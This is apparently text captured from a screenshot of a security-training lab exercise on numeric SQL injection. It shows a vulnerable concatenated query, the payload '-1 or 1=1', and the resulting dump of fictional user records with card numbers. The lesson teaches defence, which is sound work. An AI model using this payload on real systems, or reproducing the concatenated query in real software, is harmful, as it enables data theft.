 Try It! Numeric SQL Injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it
susceptible to Numeric SQL injection:
"select * from users where employee_id = "  + userID;
Using the form below try to retrieve all the users from the users table. You shouldn’t need to know any specific user name to get the complete list, however you can
use '101' to see the data for one user.
Name: -1 or 1=1 Get Account Info
You have succeed:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
<\/p>